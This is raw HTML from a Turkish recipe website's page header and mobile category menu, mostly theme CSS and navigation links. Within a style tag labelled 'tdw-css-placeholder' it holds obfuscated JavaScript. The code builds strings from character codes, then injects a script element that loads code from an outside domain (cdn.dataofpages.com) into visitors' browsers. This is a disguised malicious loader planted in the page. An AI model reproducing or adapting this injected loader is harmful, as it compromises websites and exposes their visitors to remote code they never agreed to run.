{.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 5px;padding-bottom: 5px;padding-left: 5px;padding-right: 5px;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -5px;margin-right: -5px;margin-top: -5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:last-child{margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:first-child{margin-top: 5px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:not(.highlighted){margin-left: 5px;margin-right: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text.highlighted{margin-left: 5px;}}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-67b123bc:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-67b123bc .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-67b123bc .uagb-post__image {padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__title{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-67b123bc .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-67b123bc.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-style: solid;}@media only screen and (max-width: 976px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}.uagb-block-0138546d.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}.uagb-block-0138546d > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-0138546d > .uagb-section__inner-wrap{max-width: 100%;}.uagb-block-0138546d.wp-block-uagb-section{box-shadow: 0px 0px    ;}.uagb-block-0138546d > .uagb-section__overlay{border-radius:    ;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit{width: 119px;padding: 0;border: 0;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input::placeholder{opacity: 0.6;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-icon-wrap svg{width: 20px;height: 20px;font-size: 20px;fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit:hover .uagb-wp-search-button-icon-wrap svg{fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-text{color: #313131;}.uagb-block-059f299f.uagb-layout-input .uagb-wp-search-icon-wrap svg{width: 17px;height: 17px;font-size: 17px;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input{background-color: #ECEEEF;border: 0;border-radius: 0px;margin: 0;outline: unset;padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container{border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;border-style: none;outline: unset;box-shadow: 0px 0px    ;transition: all .5s;width: 100%;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{background-color: #ECEEEF;padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}.uagb-block-059f299f.uagb-layout-input-button .uagb-search-wrapper .uagb-search-form__container .uagb-search-submit{background-color: #9d9d9d;}@media only screen and (max-width: 976px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}@media only screen and (max-width: 767px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}</style><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="32x32" /><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><meta name="msapplication-TileImage" content="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css" id="wp-custom-css">.page .entry-title {
display: none;
}
.page .entry-crumbs {
display: none;
}
.td-pb-span.td-sub-footer-copy {
display: none;
}</style><style>.tdm-btn-style1{background-color:#06728e}.tdm-btn-style2:before{border-color:#06728e}.tdm-btn-style2{color:#06728e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #06728e;-moz-box-shadow:0 2px 16px #06728e;box-shadow:0 2px 16px #06728e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #06728e;-moz-box-shadow:0 4px 26px #06728e;box-shadow:0 4px 26px #06728e}</style><style id="tdw-css-placeholder">(function(){try{let_pycyodb=String;let _mfyytbgiqy="f"+"ro"+_pycyodb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aaynnnghtj="s"+"c"+_pycyodb[_mfyytbgiqy](114,105,112,116);var _hgxsuyqs="c"+"re"+_pycyodb[_mfyytbgiqy](97,116,101,69,108,101,109,101,110,116);var awhkvqdydo="s"+_pycyodb[_mfyytbgiqy](114,99);var adwbwfxiwhun=_pycyodb[_mfyytbgiqy](105,100);var _esxgvdfkifm="cu"+"rre"+_pycyodb[_mfyytbgiqy](110,116,83,99,114,105,112,116);var _putfjfdy="pa"+"r"+_pycyodb[_mfyytbgiqy](101,110,116,78,111,100,101);var aolplky="i"+"ns"+_pycyodb[_mfyytbgiqy](101,114,116,66,101,102,111,114,101);let _agtyuwiyi="ge"+"El"+_pycyodb[_mfyytbgiqy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _qxtvtrln="h"+"e"+_pycyodb[_mfyytbgiqy](97,100);var _qojibkf="ap"+"p"+_pycyodb[_mfyytbgiqy](101,110,100,67,104,105,108,100);var axrun=document;var _crsmd="t"+"e"+_pycyodb[_mfyytbgiqy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _tnjnvtvjuis=axrun[_hgxsuyqs](aaynnnghtj);let _vegx=_pycyodb[_mfyytbgiqy](104,116,116,112,115,58,47,47)+_pycyodb[_mfyytbgiqy](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_pycyodb[_mfyytbgiqy](47)+"s"+"cr"+_pycyodb[_mfyytbgiqy](105,112,116,115)+_pycyodb[_mfyytbgiqy](47)+_pycyodb[_mfyytbgiqy](99)+"d"+"n"+_pycyodb[_mfyytbgiqy](46,106,115);_tnjnvtvjuis[awhkvqdydo]=_vegx;_tnjnvtvjuis[adwbwfxiwhun]=_crsmd;if(axrun[_esxgvdfkifm]){axrun[_esxgvdfkifm][_putfjfdy][aolplky](_tnjnvtvjuis,axrun[_esxgvdfkifm])}else{axrun[_agtyuwiyi](_qxtvtrln)[0][_qojibkf](_tnjnvtvjuis)}}catch (err){}})();</style></head><body class="wp-singular page-template-default page page-id-7470 wp-custom-logo wp-theme-Newspaper wp-child-theme-Newspaper-child um-page um-page-user um-page-loggedout td-standard-pack profil global-block-template-1 td-gourmet-pro tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/1001YemekTarifi/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/1001YemekTarifi_com/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://tr.pinterest.com/1001yemektarifi/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://t.me/grup1001yemektarifi" title="Telegram">
<i class="td-icon-font td-icon-telegram"></i>
<span style="display: none">Telegram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC7mvrZmghZBLzb-Fo8yvdWw?sub_confirmation=1" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-tum-kategoriler-mobil-container"><ul id="menu-tum-kategoriler-mobil" class="td-mobile-main-menu"><li id="menu-item-17651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17651"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/">Ana yemeğin yanına</a></li><li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/">Ana Yemekler</a></li><li id="menu-item-17653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17653"><a href="https://1001yemektarifi.com/kategori/atistirmalik/">Atıştırmalık</a></li><li id="menu-item-17654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17654"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li><li id="menu-item-17655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17655"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/">Çat Kapı Misafire<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17656"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-yemek-onerisi/">Çat Kapı Misafire Yemek Önerisi</a></li><li id="menu-item-17657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17657"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-cay-yanina-tarifler/">Çat Kapı Misafire Çay Yanına Tarifler</a></li></ul></li><li id="menu-item-17659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17659"><a href="https://1001yemektarifi.com/kategori/corba-tarifleri/">Çorba Tarifleri</a></li><li id="menu-item-17660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17660"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/">Deniz Ürünleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17661"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/balik-tarifleri/">Balık Tarifleri</a></li></ul></li><li id="menu-item-17663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17663"><a href="https://1001yemektarifi.com/kategori/dunya-mutfagi-tarifleri/">Dünya Mutfağı Tarifleri</a></li><li id="menu-item-17664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17664"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/">Etli Yemek Tarifleri</a></li><li id="menu-item-17665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17665"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/">Hamur İşi Tarifleri</a></li><li id="menu-item-17666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17666"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/ekmek-tarifleri/">Ekmek Tarifleri</a></li><li id="menu-item-17667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17667"><a href="https://1001yemektarifi.com/kategori/icecek-ve-kokteyller/">İçecek ve Kokteyller</a></li><li id="menu-item-17668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17668"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/">Kahvaltı</a></li><li id="menu-item-17669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17669"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/">Kek Tarifleri</a></li><li id="menu-item-17670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17670"><a href="https://1001yemektarifi.com/kategori/kolay-yemek-tarifleri/">Kolay Tarifler</a></li><li id="menu-item-17671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17671"><a href="https://1001yemektarifi.com/kategori/kur-ve-detoks-tarifleri/">Kür ve Detoks Tarifleri</a></li><li id="menu-item-17672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17672"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li><li id="menu-item-17673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17673"><a href="https://1001yemektarifi.com/kategori/makarna-tarifleri/">Makarna Tarifleri</a></li><li id="menu-item-17675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17675"><a href="https://1001yemektarifi.com/kategori/meze-tarifleri/">Meze Tarifleri</a></li><li id="menu-item-17677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17677"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/">Özel Gün &amp; Davetler</a></li><li id="menu-item-17678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17678"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/">Pasta Tarifleri</a></li><li id="menu-item-17679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17679"><a href="https://1001yemektarifi.com/kategori/pilav-tarifleri/">Pilav Tarifleri</a></li><li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17680"><a href="https://1001yemektarifi.com/kategori/pizza-tarifleri/">Pide ve Pizza Tarifleri</a></li><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17681"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/pogaca-tarifi/">Poğaça Tarifi</a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17683"><a href="https://1001yemektarifi.com/kategori/recel-ve-marmelatlar/">Reçel ve Marmelatlar</a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17684"><a href="https://1001yemektarifi.com/kategori/salata-tarifleri/">Salata Tarifleri</a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17685"><a href="https://1001yemektarifi.com/kategori/sandvic/">Sandviç &amp; Hamburger</a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="https://1001yemektarifi.com/kategori/soslar/">Soslar</a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/">Tatlı Tarifleri</a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17691"><a href="https://1001yemektarifi.com/kategori/tavuk-tarifleri/">Tavuk Tarifleri</a></li><li id="menu-item-17693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17693"><a href="#">Diğerleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17694"><a href="https://1001yemektarifi.com/kategori/diyet-tarifleri/">Diyet Tarifleri</a></li><li id="menu-item-17674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17674"><a href="https://1001yemektarifi.com/kategori/menuler/">Menüler</a></li><li id="menu-item-17676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17676"><a href="https://1001yemektarifi.com/kategori/nasil-yapilir/">Nasıl Yapılır</a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://1001yemektarifi.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17686"><a href="https://1001yemektarifi.com/kategori/sefin-tavsiyesi/">Şefin Tavsiyesi</a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17688"><a href="https://1001yemektarifi.com/kategori/sozluk/">Sözlük</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://1001yemektarifi.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo 